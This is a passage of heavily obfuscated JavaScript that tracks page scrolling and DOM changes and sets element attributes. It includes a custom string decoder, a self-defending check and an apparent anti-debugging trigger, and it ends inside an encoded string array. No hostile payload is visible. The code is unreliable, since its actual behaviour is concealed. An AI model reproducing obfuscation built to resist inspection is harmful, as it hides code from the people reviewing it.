_0x1d2f4e={_0x21d25e:0x583,_0x4a4852:0x85c,_0x2040ed:0x7c,_0x57c6af:0x2d6,_0x4a17cf:0x26c,_0x1feff2:0xbb,_0x4443de:0x8f9,_0x5c1d82:0xc1e,_0x5b52f1:0xb9f,_0x37dc43:0x92d,_0x39eda9:0x366,_0x1254cd:0x3c2,_0x25735c:0x81e,_0x22ca69:0x45c,_0x5dcf34:0x6f9,_0x289cf0:0x279,_0x4f0381:0x15c,_0x2de2e3:0x3e9},_0x239227={_0x6d7d8c:0x6},_0x9831c0={_0x4ffa01:0x119,_0x4b2b78:0xd7,_0x4d478e:0x1a8},_0x2719c3={_0x329034:0x81e},_0x5c1e7f={'quoIK':_0x50c6e4[_0x585dd4(0x4f7,-0x104,_0x55cf41._0x44401e,_0x55cf41._0x591afd)],'TDxGQ':function(_0x19bfc7,_0x1529dc){const _0x131106={_0x3a69e2:0x11a};function _0x2e924a(_0x5b7d81,_0x3d0280,_0x16cbeb,_0x19bef2){return _0x585dd4(_0x19bef2,_0x3d0280-_0x131106._0x3a69e2,_0x3d0280- -0xbf,_0x19bef2-0x1bb)}return _0x50c6e4[_0x2e924a(0x113d,0xd86,0x1037,_0x2719c3._0x329034)](_0x19bfc7,_0x1529dc)},'KujlA':_0x50c6e4.Ldcif,'CKVNr':_0x50c6e4.SNFqh};function _0x3337b2(_0x30fa88,_0x2069b0,_0xc54a89,_0x39313f){return _0x18ec39(_0x30fa88-_0x9831c0._0x4ffa01,_0x30fa88- -_0x9831c0._0x4b2b78,_0xc54a89-_0x9831c0._0x4d478e,_0x39313f)}function _0x585dd4(_0x5a6a48,_0x48c7e1,_0x128b79,_0x40f06f){return _0x18ec39(_0x5a6a48-0xd9,_0x128b79-0x188,_0x128b79-0x47,_0x5a6a48)}if(_0x20dde7)return;try{if(_0x585dd4(0xb01,0x3dc,0x6d7,_0x55cf41._0x36b757)===_0x50c6e4.zHyqY){const _0x4c5bbf=document['querySelec'+_0x3337b2(_0x55cf41._0x3ed3c6,0xdcb,_0x55cf41._0x4ec787,0xded)](_0x176017[_0x585dd4(0xa25,0x5f,0x3be,-0x5b)+'ctor']);if(!_0x4c5bbf[_0x585dd4(0xd45,0x92e,_0x55cf41._0x4abf0b,_0x55cf41._0x1f9ca7)])return;const _0x10a439=_0x50c6e4[_0x585dd4(0xa8b,0x609,0x616,-_0x55cf41._0x2e85ed)](parseInt,_0x176017['scrollSele'+_0x3337b2(0x219,0x1f8,0x517,0x749)]),_0x498a5f=_0x50c6e4[_0x3337b2(0x849,_0x55cf41._0x5f0c8f,_0x55cf41._0x366935,0x23b)](_0x10a439,0x1d6e+0x1573+-0x32e1)&&_0x4c5bbf[_0x50c6e4[_0x3337b2(-_0x55cf41._0xdb956b,_0x55cf41._0x1a8daf,-_0x55cf41._0x3a8d76,0x5e9)](_0x10a439,-0xc0d*-0x1+0x42*0x8e+-0x30a8)]?_0x4c5bbf[_0x10a439-(-0x86b+-0x1076*-0x2+-0x1880)]:_0x4c5bbf[0x267f+-0x2*-0xb67+-0x3d4d];if(!_0x498a5f)return;const _0x2a8abc=_0x498a5f[_0x585dd4(0x9dd,0xb85,_0x55cf41._0x9b3c68,0xf1e)+_0x585dd4(_0x55cf41._0x5463fc,_0x55cf41._0x36d918,_0x55cf41._0x136071,0x647)+'t'](),_0x4c8024=_0x2a8abc.height,_0x269927=_0x50c6e4[_0x3337b2(-_0x55cf41._0xa79a0b,-_0x55cf41._0x122aa9,-_0x55cf41._0x4aa4ee,-_0x55cf41._0x1d3042)](Math.min(_0x2a8abc[_0x585dd4(0x62b,_0x55cf41._0x2aa4c0,_0x55cf41._0x48ab53,0xcb6)],window[_0x585dd4(_0x55cf41._0x575d5f,0x109,_0x55cf41._0x21dad8,_0x55cf41._0x3661d0)+'t']),Math[_0x3337b2(_0x55cf41._0x4ade97,_0x55cf41._0x292887,_0x55cf41._0x5e9b4c,0xc0f)](_0x2a8abc.top,-0x212+0xb3f*-0x1+-0xd51*-0x1));_0x50c6e4[_0x3337b2(_0x55cf41._0x5ba138,_0x55cf41._0x1664d9,0xe73,0xf39)](_0x269927,-0xce*0x17+0x48+-0x91d*-0x2)&&_0x50c6e4[_0x3337b2(_0x55cf41._0x17aa5d,-0x18c,_0x55cf41._0x30450b,0x619)](_0x269927/_0x4c8024,_0x1c1fde)&&(_0x20dde7=!![],setTimeout(()=>{const _0x1f6ded={_0x46ccdf:0x270};function _0x2041d6(_0x621de2,_0x28d608,_0x52d525,_0x37fd84){return _0x585dd4(_0x621de2,_0x28d608-0x83,_0x52d525- -_0x1f6ded._0x46ccdf,_0x37fd84-0x91)}function _0x328ddc(_0xfdca0a,_0x388d4c,_0x1ad040,_0x524bd0){return _0x585dd4(_0x524bd0,_0x388d4c-0x175,_0x1ad040-_0x239227._0x6d7d8c,_0x524bd0-0x9f)}_0x276cdf[_0x2041d6(-0x34d,_0x1d2f4e._0x21d25e,0x2e7,_0x1d2f4e._0x4a4852)](_0x328ddc(-_0x1d2f4e._0x2040ed,0x447,0x2bc,_0x1d2f4e._0x57c6af),_0x276cdf.btEPl)?_0x276cdf[_0x2041d6(-_0x1d2f4e._0x4a17cf,-0x4f4,_0x1d2f4e._0x1feff2,-0x3a9)](_0x4a8fc7,_0x328ddc(_0x1d2f4e._0x4443de,_0x1d2f4e._0x5c1d82,_0x1d2f4e._0x5b52f1,_0x1d2f4e._0x37dc43)+'gger'):_0x5e44fc[_0x2041d6(0x2c0,_0x1d2f4e._0x39eda9,0x2db,_0x1d2f4e._0x1254cd)](_0x5c1e7f[_0x328ddc(_0x1d2f4e._0x25735c,_0x1d2f4e._0x22ca69,0x7c6,_0x1d2f4e._0x5dcf34)],_0x1dc02f[_0x2041d6(_0x1d2f4e._0x289cf0,_0x1d2f4e._0x4f0381,_0x1d2f4e._0x2de2e3,0x862)]||_0x4d5223.tagName)},0x67*-0x1b+0x11*0xe3+-0x4e))}else _0x5c1e7f.TDxGQ(_0x18e655,_0x5c1e7f[_0x3337b2(0x3c6,_0x55cf41._0x172e31,0x5ad,_0x55cf41._0x32cbe5)])?_0x2b8a7e[_0x3337b2(_0x55cf41._0x49828f,_0x55cf41._0x136071,0x16d,_0x55cf41._0x1fcbd9)+'te'](_0x5c1e7f.CKVNr,'4'):_0x51e106[_0x3337b2(0x326,-_0x55cf41._0x215b77,_0x55cf41._0x59ff61,-0xcf)+'te'](_0x3337b2(0xa5c,0xa71,0x4a2,0x700),'3')}catch(_0x59de64){}}const _0x26157b={};_0x26157b.passive=!![],window['addEventLi'+_0x18ec39(0x46d,0x6db,_0x350db3._0x2ba52a,_0x350db3._0x57c69e)](_0x50c6e4[_0x18ec39(-0x4f0,_0x350db3._0x19f327,0x545,_0x350db3._0x471d68)],_0x44c5a8,_0x26157b);const _0x906776={};_0x906776.passive=!![],window[_0x24c032(-_0x350db3._0x2a5b5b,-0x4f9,-_0x350db3._0x253809,_0x350db3._0x80a39b)+_0x24c032(0x787,0x514,_0x350db3._0xc28540,0x520)](_0x50c6e4[_0x24c032(_0x350db3._0x4b9906,0x5eb,_0x350db3._0x2c1431,0x4d1)],_0x44c5a8,_0x906776),_0x50c6e4.bPlgH(_0x44c5a8);const _0xf18279=new MutationObserver(_0x44c5a8),_0x4b1680={};_0x4b1680[_0x18ec39(_0x350db3._0xf4cf54,_0x350db3._0x4b510a,-_0x350db3._0x2faefd,_0x350db3._0x1610ae)]=!![],_0x4b1680[_0x18ec39(0x70d,0xcdd,0x93a,_0x350db3._0x32115f)]=!![],_0xf18279[_0x24c032(_0x350db3._0x596108,0x7b1,0x984,0x4cd)](document[_0x24c032(-_0x350db3._0xf48938,0x56,-_0x350db3._0x49ccdb,_0x350db3._0x16029e)],_0x4b1680)}}_0x50c6e4[_0x43f984(0xebd,0x84b,_0x5cc492._0x51be51,0xc57)](_0x11d06c)}()));function _0x5f49(_0x7761fd,_0x23b53c){const _0x338521=_0x2595();return _0x5f49=function(_0x213446,_0x509bd5){_0x213446=_0x213446-(-0x105+-0x53*-0x52+0x177*-0x11);let _0x270194=_0x338521[_0x213446];if(_0x5f49.PPwRXW===undefined){var _0x16d78e=function(_0x4596d4){const _0x5112ef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xb68e8e='',_0x1aeeda='',_0x3e7809=_0xb68e8e+_0x16d78e;for(let _0x16a244=0x227d+0x1*-0x1e11+-0x1*0x46c,_0x4d42b5,_0x2af463,_0xc7949e=-0x1371*0x1+0x1217+0x15a;_0x2af463=_0x4596d4.charAt(_0xc7949e++);~_0x2af463&&(_0x4d42b5=_0x16a244%(-0x1*0x229d+0x512*-0x2+0x2cc5)?_0x4d42b5*(0x515*0x5+-0xb3b+-0x2*0x6f7)+_0x2af463:_0x2af463,_0x16a244++%(0xec5+-0x1b3*-0x2+-0x60d*0x3))?_0xb68e8e+=_0x3e7809.charCodeAt(_0xc7949e+(0x206a+-0x205f+-0x1*0x1))-(0x1*0xdfa+-0x20a7+-0x1*-0x12b7)!==-0x25d9*0x1+-0x2503+0x6*0xc7a?String.fromCharCode(-0x7*-0x527+-0x2062+0x2b*-0x10&_0x4d42b5>>(-(-0x207f+0x2019+0x68)*_0x16a244&0x2287+-0xb*0x142+0xd*-0x197)):_0x16a244:0x17f*0x13+-0x84a+-0x1423*0x1){_0x2af463=_0x5112ef.indexOf(_0x2af463)}for(let _0x3dcd46=-0x50b*0x5+0x177*-0xf+-0x970*-0x5,_0x22b792=_0xb68e8e.length;_0x3dcd46<_0x22b792;_0x3dcd46++){_0x1aeeda+='%'+('00'+_0xb68e8e.charCodeAt(_0x3dcd46)['toString'](-0x4a7*-0x4+0xb0c+-0x1d98))['slice'](-(-0x2291+-0x23b*-0x9+0xe80))}return decodeURIComponent(_0x1aeeda)};_0x5f49.ePZZMi=_0x16d78e,_0x7761fd=arguments,_0x5f49.PPwRXW=!![]}const _0x37163c=_0x338521[-0x42e*0x8+-0x43*0x1c+0x28c4],_0x1e1d00=_0x213446+_0x37163c,_0x3836af=_0x7761fd[_0x1e1d00];if(!_0x3836af){const _0xaadfbb=function(_0x1cc669){this['owhwRm']=_0x1cc669,this['mmyjaD']=[-0x25c8+0x18e5+0xce4,0x4*0x7d8+0x89*-0x1f+0x1*-0xec9,-0xfb9+-0x10*0x212+0x30d9],this['rveOTE']=function(){return'newState'},this['zfDNpu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kPMCVD']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0xaadfbb.prototype.dEuPXk=function(){const _0x9d60af=new RegExp(this['zfDNpu']+this['kPMCVD']),_0x28893d=_0x9d60af.test(this['rveOTE'].toString())?--this['mmyjaD'][-0x1*-0x1e7+-0x7*-0x4ca+-0x236c]:--this['mmyjaD'][0x24f8+-0x2*-0x9fe+0x12*-0x32a];return this['EVbCmO'](_0x28893d)},_0xaadfbb.prototype.EVbCmO=function(_0x1c1ce5){if(!Boolean(~_0x1c1ce5))return _0x1c1ce5;return this['qUnNju'](this['owhwRm'])},_0xaadfbb.prototype.qUnNju=function(_0x56eaa1){for(let _0x13f522=0x130e+0xb7e*-0x3+0xf6c,_0x3c544a=this['mmyjaD'].length;_0x13f522<_0x3c544a;_0x13f522++){this['mmyjaD'].push(Math.round(Math.random())),_0x3c544a=this['mmyjaD'].length}return _0x56eaa1(this['mmyjaD'][0x13*0x4+-0x6d0*0x2+0xd54])},new _0xaadfbb(_0x5f49)['dEuPXk'](),_0x270194=_0x5f49.ePZZMi(_0x270194),_0x7761fd[_0x1e1d00]=_0x270194}else _0x270194=_0x3836af;return _0x270194},_0x5f49(_0x7761fd,_0x23b53c)}function _0x2595(){const _0x4ec0c6=['zMjergG','CgXLihjLlwHPza','FcbeAwDPDhm6','v1PQzwS','uuXvs0K','ihjLy3jLyxrLia','EKjsteK','DZe2nte2ntq4na','Ee9LuuC','Bg93Aw5NigfJDa','AxrPB246ihjLBa','Bwf4lwHLAwDODa','DwzTCLq','DdSkicaGicaGia','tKfXB2W','oIaWicfPBxbVCG','icaGicaGz2fWoG','wKLVBe0','Ad4kicaGicaGia','AenQEg0','BMrZzeG','EfbdAM8','Aw5LCIi+cGOGia','zeTvrxO','ruDfA24','m3W2Fdb8oa','BwfW','DvLeBhm','zgLZy29UBMvJDa','AfjAug4','qMv0yvu','tfPXuu0','uwT5wgW','shP5ruq','wfHhrgO','Bd0IBM9UzsiGEa','CevbC2i','C2v0sxrLBq','q0Hfq0TDigXVyW','qMvZvwq','z2HAq2m','EwvVt3q','zfn0EwXL','CM09iNrYDwuIpG','BdeWlJe0oc4Wmq','DwvNsKe','BgfZCZ0ICc1mBW','DKTjugS','EhaGzMLLBgrZia','zuX0DKC','Dg9WoIa','z1jmu2u','AwnZpq','tvnHqLm','ufPVz1O','D1DXsxC','w0LorK9Dief1Da','BcbMB3i9iMnHCG','reLTDMG','icaGicbMB250lq','mcu7','CNvLiL0','vxPJD0O','igXVy2fSu3rVCG','u0vmrunu','Dw0IihbSywnLAa','zLDpENC','zg9XAhq','lxnPEMu6ide1Ca','igvSzw1LBNqGzG','lxDPzhrOoIaXma','zw1LBNq','CNrPy2fSqwXPzW','wuPRr3y','ywrK','tw9MuMO','uKPXtu4','zuHzzwO','z2H0oIbUB25Lia','zhvnqLe','vhnWqvG','z3DjzNjHBwviAq','AwnQtha','ieLTywDLifbPEa','A256q2C','w1DbuK5Dief1Da','BLnLDhvW','uMfZD2C','mZHWEcaHAw1WBW','v0j3wNi','yxjKlwLTywDLCW','DuT2v2q','w0LorK9Die1HCa','zc1MB3jTlxDYyq','lwzVCM0GAw5WDq','B3jPzw50yxrPBW','DdSGBgvMDdOGlq','zM9YBq','zhrOoIaXmdaLia','ywXYzwfKEv9JAa','y2fSBa','tw14D3e','B3b0Aw9UCW','v0TMtNu','BgvKihrVihnLDa','zcaOCMv0DxjUzq','v3fcDKS','B3jNlZiWmdaVCW','cIaGicaGicaGAa','zgvIDwDnB2rL','Aerbt0u','sgzPsee','uwfxCwq','BwfID2S','icaGica8l2C+cG','vePVEg4','v3z0qvC','r2TnCNq','icaGig1HEc1Ozq','zw07cIaGicbJDq','uezXBLq','D1bhzgS','igzVBNqTzMfTAq','C3vIDhjLzq','vhvlr1K','lwLJB249iNrYDq','CwHOCvG','lxrVz2DSzq','s05Ptfu','ls4YnY0UmJi0lq','z2v0igvSzw1LBG','vMvetxi','oWOGicaGicaGia','vxzpD2y','uKr2AK4','uMPYs0u','icbWywrKAw5Nlq','wMvJuNa','oI8VD3D3lNCZlG','sePRCMq','vgP6DvC','v0fwrhy','v29Vq29TBwvYyW','Bhn6ruS','swzyug8','ltiGmKGZytiGmG','ALvczei','w+kCL10Gsw1Hz2uG','AgfZ','ncaXmJm0ideYmW','z291CKi','AfLHDMG','wLrOwvy','yM90Dg9ToIa1Ca','CMmQpsj2AxnHiG','zMX4Bwm','DMrytKS','idaGmJqGmtyIia','icaGicaGicaGia','sw52ywXPzcbZzq','z2H0oIaXmdaLoW','y29UihSkicaGia','DKzPqKG','EuXyyLG','y3rYBeTLEq','iI40iIbMAwXSlq','AxnVBgf0zvn0Eq','icaGicaGihDPza','iJ4kicaGicaGia','rxHsy1C','vwDAANm','ns43mdfimteUnW','kJ0IzgLZCgXHEq','CgfKu3rHCNq','y2vOB2XKzxi9iG','rfDpwu0','tLr3C3u','AxnNALq','D1PIrKW','idaGmdeTmI0YvG','mhWYFdn8nhWX','wurPzuW','psjwAxnHiL0ScG','zwWUlI4','Bgf5','cIaGicaGidXKAq','wgnJvw0','icaGicaGigzVBG','Aw5RoIaWicfPBq','BMS6idaGiwLTCa','oYbTyxjNAw46ia','BgvMDdOGntaLoW','pc9ZDMC+cIaGia','CLzrB3i','icaGicaGica8Ca','Bwv0Ag9KoG','r1HnvwC','rwvUDvm','BMzryLy','mc41','rvvequG','vNfwALC','DxDxB3O','ic5XDwvZDgLVBG','vg5xswi','AwjqAxq','kJ0ICM93iL0ScG','iduUnti2idaGma','vKDVtuO','reDKvLe','wNLvDKi','rxjYB3iGzxHLyW','ywDNCMvZC2L2zq','yKvsz2W','qwrVAhe','DJ4kicaGicaGpa','DguGzM9YBsbMBW','Awr0AdOGmJbWEa','iL1CCYOSxhmQka','Ahq6idHWEcaHAq','vw9JCvG','EvnmDeW','mdaTlJu3ocaZsa','yxrLuhjVCgfNyq','u2TAqu0','xsO+','C2nYAxb0','B2rKiIbJBgLWlq','C2v0','ueHuy1i','Aw5NihbLCMLVza','w+kCK10Grgf0ysbZ','ChvWigHPzgrLBG','mciGzgf0ys10zq','igv4zwn1DgvKia','svvesuS','CI1MB3jTic5PyW','C3Hyvgi','uNPYr2y','BYaHAw1WB3j0yq','khnLBgvJDg9YoG','uezqD3e','yxjKlwzVCM0GEW','zLnmyMm','zhLUyw1Py2fSBa','nJHOlJi4m2mUnq','C2L0zuzPzwXKtq','yxv0B2zPBgW','oIbHDxrVicfPBq','Dc1ZAxPLoIaXmG','zf9ZzwXLy3rLza','zM9YBufJDgLVBG','w+kgKL0Gu2vUzgLU','CgPZA2y','tNDAsva','AwfSicfPBxbVCG','zwLNAhq6idi2Ca','odGTmI4YmJjOmq','laOGicaGlMD3lq','zML6uM0','kJ5BxhnCu10QpW','yvvrvMS','tvbvENC','Aw9UywXPDhKGCG','D29HyMu','Eu1vzKm','uu9bC28','Ed0ImcaWidi0ia','nZyYlJyXmYaWia','nhyZlJa1nhOIpG','vvzbue8','DfbeDNi','vML0ANi','x29IC2vYDMvYuW','v01Zs1m','tKDKCNC','ihrYyw5ZBgf0zq','BuTlBKC','r2TZvuu','zM9YBsb7cIaGia','lJCYm2GTms41oa','DuDgAKi','zM9YBs13CMfWCa','C3r5BguOw14+xq','uvPJwLG','q2DIvxu','ngGXlJGZmNy0lG','w3r5Cgu9j2nOzq','icaUzM9YBs1YBW','AfvfD1O','zwn0CW','wMPOveO','icaGidWVzgL2pG','B2LUDgvYlwv2zq','B2r5q2XPy2Tiyq','C3vIBwL0','ExbLpsjZDwjTAq','kIK+kfTCC1Xtxq','mhb4icfPBxbVCG','sfnWEhO','ENzzEwO','u1DmreO','igHLAwDODdOGmG','mIaYlJu1ideUmG','sxvmEeu','C21VBxG','ugvzvKy','ihjLC3rVCMLUzW','seHJAxy','y2fYze51Bq','BM93','zMPvv3m','uxr5AhK','AwXSpsiJmJuYnq','BMXPBMuGEWOGia','CNz1sM0','idmYChG7','vg9ewuu','x2nSAwnRu2v0Dq','B2DYzxnZlcbZAW','Cu55D1m','r1zprw0','DwX6sg8','z2v0sxrLBq','BgrLCIb7cIaGia','w1nlsvbDiezVCG','Ehjqv1q','uuPlt1e','zgvUigvSzw1LBG','qMPQvwC','CgHkwhK','Cg9PBNrLCKv2zq','DgLVBG','igzSzxGTD3jHCa','q0jovg8','EwLRwMC','ndKZiduUndKZia','yxrHlxrLEhqTzq','vgvmwM4','v1bTCeq','lxnOCMLUAZOGma','zxiTzM9YBsaUyW','q1HSq0W','BwCVyw1LEc1Hna','BhfLC1G','lMnHCMqTAw1HzW','AKHsquO','Cez5rwK','pc9NpGOGicaGia','CMv0DxjUicHMDq','cGOGic5JyxjKlq','lcbZzwXLy3qSia','CMvWBgfJzunOAq','BhzYDvy','A1LnrLO','BMvYigLTzYb7cG','sKPNwLO','B3bNzg8','mdK0mtmWnZeXoa','Aw5Zzxj0tw9Kzq','BxL5tgW','zt4kicaGicaGia','z0jqsgq','icaGicaGicb3Aq','D3nZoI8VzgfYAW','q3HoC0G','mhb4oW','DxvID0i','CuzmtgG','Dg9WoIa1ChG7','yLbjwg8','D2fMu3K','r0DvzeK','Chv0oJPWBgfJzq','D2LKDgG6ideWma','sLzNzKO','yw5UAw5NigzPzq','AxDkuLu','B09tu24','zM9YrwfJAa','z2v0qxr0CMLIDq','vxbiDwO','CgvK','swHryNi','Ag9lq00','r1vAAgy','v2nHsge','tvfkA04','qNDMz2G','wfjMCKK','icaGpc9WyxrOpG','zu1dCxm','mhb4oWOGih0kcG','Eu1yyNC','cIaGFqOkicaUyW','uMPKzwu','BvzUBhm','mwmTlJa4mY4YmW','lteUnde1lJu5mG','Chv0laOGicaGlG','lwnVBg9YoIa','igLKpsjJDNyI','vur3se4','idaTlJuZns0UmW','CcbVCMLNAw5HBa','yxLnrfK','cIaGicaGicaGpa','vLvztMS','CNH2s1O','wwPHDNi','AgvPz2H0oIbHDq','rgzjuKe','r2rfDvm','zMLUywXPEMfY','icaGicaGBwLUlq','idXKAxyGy2XHCW','t0HRAe8','CIi+cIaGicaGia','iIbJBgfZCZ0ICa','qKDutuS','ChvW','shrusvi','C2vUzejLywnVBG','icbMBgv4lxnOCG','tvvcyKy','D2DZqNy','EevmAum','rKTmuu0','BgXLzgj5psjJDG','A0HSt0m','q2XPy2SGB24GyW','DKL6vxm','Dg9WoIa1mcu7','w+kCL10GqMvHy29U','yNv0Dg9U','yvvRDLu','lwzHBwLSEtOGtq','ww9nwhe','qLzABKu','D09ZvLi','w1jfu1rpuKuGrq','BwTkyLC','zgLZCgXHEtOGyG','ywDLCYbZDMCScG','z0PyqxK','nNyUmdm1Bc0YlG','ChPevve','t01qvei','zgL2ignSyxnZpq','mdSkicaGihbVCW','wgzetey','CunwDgW','t2j4uvK','DunKu0O','zw4Gyw5KicHTyq','s3rPveO','CeLrv2C','y3m9','EfnYwhO','uMvZDg9YAw5Nia','AcbKpsjTmtqUnW','owmWnwmYndbJna','iwLTCg9YDgfUDa','iduWmhb4oW','B1Lcz0y','igHLAwDODdOG','Ahq6idm4ChGGiq','AvbHEMK','CNbYAw50zwqVAq','BhrMs2i','Cgu9iNbSywnLAa','u2fpBK8','CMvHzhLtDgf0zq','y2fYzeLJB25tAq','yMHer08','DMHKsM0','mZGTms4ZodyUmG','icaGicaGpgC+cG','wwfVBwe','ig5VBMuGiwLTCa','yxK6igzSzxG7cG','zZOGyM9YzgvYlq','BvfbsuS','B09hy2K','DhjPBq','BhK6iefYAwfSla','ig1HEc13Awr0Aa','cIaGicaGicaGza','DwPIwNm','DhbXAeK','r1fyzgy','vNHOtLu','DwLJAfi','rfLVqK8','Bxm6ignLBNrLCG','sefLwu0','sgLKAw5N','C2L0Aw9U','A2vuCKq','AgfZqxr0CMLIDq','CKrlANe','EhDgvu8','C3rVCeLTBwvKAq','qKD6quK','BwfZDgvYy2fYza','iI4YiIbMAwXSlq','DKjpr3y','ChLWuvu','ENDlA1K','vufyv1q','zhLVzwS','vMXKywC','Cuzdrve','icaGicbWywrKAq','oIbHDxrVoW','osaZlJKGmcaWmq','s3DgvMC','zgvYoIaWicfPBq','w0HjrevDifjLlq','DJeUmdi2Ac0YlG','iJ5dB2rPz28Gza','DgG+cIaGicaGia','otq4mJa5nxz5seHItq','BwvOz0G','C2vSzwn0zwrjBG','j2j1DhrVBIDDkq','y2TLzcaOD2LSBa','lJG3m2WTlJK5nq','y0zVvvq','ChvWlw92zxjSyq','zgf0yq','CuPsCvm','sfrwqwC','mdbWEcKGEWOGia','wKH1uvu','ugncr3O','zhPKDwC','ChjLC2vUDgf0Aq','CYbKzwXHEq','mxWYFdr8mhWZ','AgPVDgG','BLvQt3i','CMvZAxPL','AwTzD0m','rNnNB2q','zfDjvvK','lwzVCM0GlMzVCG','qurWDfC','lwzVCM0GlMnHCG','DgnOzwqGzM9Yia','nY42nI0UoteXlG','mhW2','mY4YmY45mtCUmW','BgrZ','rxPkz1m','otyUnZyYlJK4lG','zMH6ExG','B3jTCYbPBMPLyW','rerdzMi','qLrnDKO','DxaGyxv0B2zPBa','DKjJthu','ndyYAdiUmZa2DG','zYbKyxrHihzPyq','CcbHz2fPBIbPzG','r1vKBe0','igfSAwDUlwL0zq','rKHpvwi','tKvIzu0','BIb0CMLNz2vYCW','lteUmdK4ls45oa','BI1JB250ywLUzq','rMzhtu4','zejVDw5K','wNrIrNG','tunzuMy','zwqGDg86','C2nYAxb0w14+xq','nZqGnc40ndzOmq','B250zw50ihbYzq','ms41nZvZls4Xnq','u1LXCKe','zMDSuum','r0LdC0G','vwH6DLy','Aw5UzxjizwLNAa','zxj0Eq','vvj3yNK','ALzNwxu','CgfKzgLUz1jPzW','CgfKzgLUzZOGmG','cIaGicaUz3CTyG','s3HRsvu','DxaScIaGicaUzW','sLrMtNe','tgrJAwy','C3vIC3rYAw5N','ihSkicaGihbVCW','C3vIC3rPDhv0zq','Cde2nte2ntq4na','zePWBw8','zw50ihzPysbczq','EMu6ideZChGGiq','cJXZDhLSzt4klG','AxHSAuO','v3HWBuq','Aw1N','Aw50zxi7','ntCZlJC3oc0XlG','zNjVBq','tLvvqvC','t3fnAue','CM0GBgfIzwWGEW','s0XSqvi','qLDLwLC','otK5osaHAw1WBW','C3bSAxq','ih0kcIaGlNf1zq','CwzfCve','uLDiDge','cIaGFqOkicaUAq','Ed0ImIi+pc9Yzq','AuzJv0e','y2fYzc1Py29UCW','qLnwwK4','DxbWB3j0zwqGAq','yxa6ideWChGGiq','idWVzM9YBt48lW','yxrLzcbUzxCGDW','yxbWAw5N','nJGTlJKWnc42nG','tNLfq1e','vNnluxe','igjHy2TNCM91BG','AgvPz2H0','zMLSDgvY','ls4XmJvOmI43mW','Aw5Qzwn0sw1Tzq','y29SB3i6ihjNyG','zejpt2i','DxqTy29UDgfPBG','se13yMq','zenPqva','B25LCNjVCG','CMvWBgfJzsbTBW','uuLvBeq','ruvYze0','wvbsrva','rgvWyLO','yY4XnZuTlJqUna','Cu93DgC','Afrluuu','CgfltLu','ogeYidiGmcaWmq','psjWyxLTzw50xW','yxGTAgvPz2H0oG','BMrSzxi6','vNn4wLO','D1Huwui','B3jKzxiTyM94ia','A2Lzq0S','DdOGmtbWEdSkia','DZmUB3jNlZiWma','zvDXCNe','sMXHqLK','w0LorK9DierLzG','u0nxBfq','vurtyKe','svHHDu0','BgvMDdOGmdS','r05qzgm','cIaGicbKAxnWBa','qwvnt3e','nIaYlJeWoc0UnW','y0HOEM8','wxbVrKq','mZe3mY5ZDMC','BfrItMu','yNvPBgrLCI0','EM5VteS','C2LUzYbJywXJDq','CujRCNu','z2n6CNi','icaGicbTyxGTAa','ls45mJzOltiUmq','Ee1Yue4','t3LTA1m','yvnRq2u','tMfOs3a','C2vYAwy7cIaGFq','Dgvtzxr1Ca','qLvoDxy','shHoDee','zxiTzM9YBsbSyq','svHorNu','x2D3tgLZDgvUzq','CMvSB2fK','rNDnq0u','B24IigzVy3vZyq','xsWkicaGic5NDW','m2mUmJm5lJiWmG','De5ltuK','m1y2lJiYAc0Uma','igzVy3vZywjSzq','oWOGicaGzMXLEa','kLX7','tejhuwu','y2XPCgjVyxjKra','y2fYzeLJB25uBW','y2XHC3m9iMzVCG','w1DbuK5DievSzq','r1vku0q','wLznvfi','r21swuO','ruPzAKi','ih0kicaGic5NDW','EfbYwNe','uuX4uKy','qNrqyKu','w09qveLnsvPbva','CMqTyNjHBMqTAq','w0LorK9DifvZAq','mJqUmdK5yY41nq','BgqTAwnVBJ0IDa','C3vIBwL0DgvY','icaUzM9YBs1NCG','yxr0CMLIDxrLCW','otK5icfPBxbVCG','x3zHBgLKyxrPBW','zgv4','r05tzu0','luXVz28Tlw1Kia','AwX0zxi','yLnNuxG','uLbIqK0','yMr3CwK','CunntMS','uhDiDhy','re9dvfLqrvTEpG','C2nYB2XSu2vSzq','Aw5WDxq6BM90ka','tfv1C2G','CM0IigrHDgeTAq','shLty2i','zgLJigzPzwXKia','uKXyCLu','uKXXq3e','otK4oW','Dgv4Da','Bfj0rLm','uhHPtee','CIbHy3rPB246','Efr6shy','vKn2wu0','ChG7cIaGicb3Aq','Ed0InsiGzgf0yq','Cg9YDgfUDdSGyG','z0nSAwvUDfjLyW','sg5ty2W','A253swm','BNqGyMXVy2TLza','EcbJB250ywLUzq','sNDZzui','zYbPBIbWyxjLBG','AhvHzvO','icaGicaGiaOGia','vKT0Cw8','yxjKq29UDgfPBG','l2XHyMvSpGOGia','cIaGicaGicaGia','CYb3CMfWCgvYoG','ChjLDMvUDerLzG','CNvLiL0GEWOGia','y3nZvgv4Da','qvP5Dxa','yMr3EwS','ls4WmZiUntCZlq','BxbVCNrHBNq7ia','yxjKltrKodG0na','zuPhv1m','B1DHsue','y3q+cIaGicaGia','ls4YmY42mdqTlG','CMXOEvq','nJuXnJu0odqScG','DxaIxsb7cIaGia','zgL0B3iTAw5Kzq','EMrxvfm','C3jJ','u2rZwMe','ENz3z1i','BNPJrha','icaGidXJAxjJBa','uLrWDgq','B3j0yw50','Eu1lDMm','BwvZC2fNzq','r3Lrz2m','u0LnzeG','EWOGicaGicaGia','v1D5wKO','sLjrz1G','EwDlDxe','ruHprgm','v3PhqMy','su9Pt0O','mdH6BteUoda3lG','C3Hfvfy','BM55z0e','zg9TywLU','D29VrMq','zMXYsvO','yNv0Dg9UlcbHla','tgLovwK','DgvYoWOGicaGAa','ntv2lJy5nwGYlG','DKPMtuK','yw1LpsjJyxjKtG','DgG6ideWmcuGiq','sxDwEwS','B3i6','A1DrtuG','BMCGz2f0zxDHEq','vuPHAeq','u0nUDLq','sNf4zvu','qLPhwNq','tfPItKK','su5qvvq','rwHirLy','BMuTAgvPz2H0oG','m3b4icfPBxbVCG','re9nigzVCIbTzq','v3Lqqui','ywz0zxi','uxvQDve','yNbJvMW','D3LzEMK','EeTmu0y','zKnewwi','B3jPBMCGBM90ia','ihSkicaGigrPCW','BeHXC2W','Aef4v20','zLjovwK','B3jTihnJCMLWDa','CM4GDgHPCYiPka','nZLLmwiIihi9iG','BLDVt3u','tLvyqNu','lcaXmdaSidaUoa','B3zLCMzSB3CTEq','wfPJBKe','BvblzwO','qMv1ENu','yKXjsuy','x2D3ug9WDxbtDq